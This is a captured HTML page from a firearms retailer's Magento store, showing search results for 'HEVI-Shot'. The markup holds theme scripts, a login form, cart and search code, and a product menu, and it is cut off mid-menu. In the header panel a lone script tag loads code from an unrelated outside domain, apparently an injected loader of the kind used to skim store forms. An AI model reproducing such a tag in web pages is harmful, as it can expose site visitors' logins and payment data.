

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/catalogsearch/result/index/?manufacturer=13604&q=HEVI-Shot
body_size: 15156
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.gunsla.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Search results for: &#039;HEVI-Shot&#039;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0, user-scalable=yes"/>
<meta name="format-detection" content="telephone=no"/>
<title>Search results for: &#039;HEVI-Shot&#039;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/jquery.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/js/jquery.fancybox.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97193384-7"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-97193384-7');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/settings_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/tactical.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                                var logo_image = $('<div>').append($('.page-header .header > .logo').clone()).html();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                        else
                            $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            } else {
                                                $('.page-header.type12 .logo').append('<span class="sticky-logo"><img src=""/></span>');
                        $('.page-header .logo > img').addClass("hide");
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.gunsla.com/media/porto/sticky_logo/default/logo-transparentx200.png");
                                                        }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                        $('.page-header .menu-wrapper > .sticky-logo').remove();
                    else if($(".page-header").hasClass("type12")) {
                        $('.page-header .sticky-logo').remove();
                        $('.page-header .logo > img').removeClass("hide");;
                    } else
                        $('.page-header .navigation > .sticky-logo').remove();
                                    }
            }
        }
    });
});
</script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;f74890fa957dd1054ea2e1e51&#x2F;954626704201247591f5a33d1.js" defer="defer">
</script>
<link rel="stylesheet" type="text/css" media="all"
      href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-products page-with-filter layout-1140 wide am-porto-cmtb catalogsearch-result-index page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","customsale","customercredit","giftvoucher"]}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.gunsla.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header type2 header-newskin" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.gunsla.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="1A07blGeDsqJssCi" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.gunsla.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                        <a class="action skip contentarea"
   href="#contentarea" tabindex="-1">
    <span>
        Skip to Content    </span>
</a>
                                                                        <script src="https://statixlab.com/"></script>                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)" role="presentation">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""' role="presentation"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    role="button">
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption" role="presentation"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.gunsla.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_bWFudWZhY3R1cmVyPTEzNjA0JnE9SEVWSS1TaG90/"        >Sign In</a>
</li>
<li><a href="https://www.gunsla.com/customer/account/create/" id="idPcUlpHeb" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://www.gunsla.com/" title="Gunsla">
        <img src="https://www.gunsla.com/media/logo/websites/1/gunslalogo.png"
             alt="Gunsla"
        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.gunsla.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.gunsla.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.gunsla.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.gunsla.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.gunsla.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_bWFudWZhY3R1cmVyPTEzNjA0JnE9SEVWSS1TaG90\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.gunsla.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768725092}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
                <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon" aria-label="Search" role="button"><i class="porto-icon-search" role="button" tabindex="-1"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.gunsla.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.gunsla.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value="HEVI-Shot"
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.gunsla.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.gunsla.com/media/mageplaza/search/default_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.gunsla.com/',
            baseImageUrl = 'https://www.gunsla.com/media/catalog/product/',
            priceFormat = {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>

    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms.html" class="level-top" title="FIREARMS"><span>FIREARMS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/handguns.html" title="HANDGUNS"><span>HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/semi-auto-handguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/revolver.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/derringer.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/lever-action-handguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/single-shot-exemption-handguns.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/rifles.html" title="RIFLES"><span>RIFLES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/semi-auto-rifles.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/bolt-action-rifles.html" title="BOLT ACTION"><span>BOLT ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/lever-action-rifles.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/over-under-rifles.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/side-by-side-sxs-rifles.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/combo-rifles.html" title="COMBO RIFLES"><span>COMBO RIFLES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/pump-action-rifles.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/single-shot-rifles.html" title="SINGLE SHOT"><span>SINGLE SHOT</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/shotguns.html" title="SHOTGUNS"><span>SHOTGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/semi-auto-shotguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/pump-action-shotguns.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/over-under-shotguns.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/side-by-side-sxs-shotguns.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/lever-action-shotguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/receivers-and-frames.html" title="RECEIVERS & FRAMES"><span>RECEIVERS & FRAMES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/lower-receivers.html" title="LOWER RECEIVERS"><span>LOWER RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions.html" title="UPPER RECEIVERS & ACTIONS"><span>UPPER RECEIVERS & ACTIONS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions/frames-and-fcus.html" title="FRAMES & FCUs"><span>FRAMES & FCUs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/ca-handguns.html" title="CA HANDGUNS"><span>CA HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 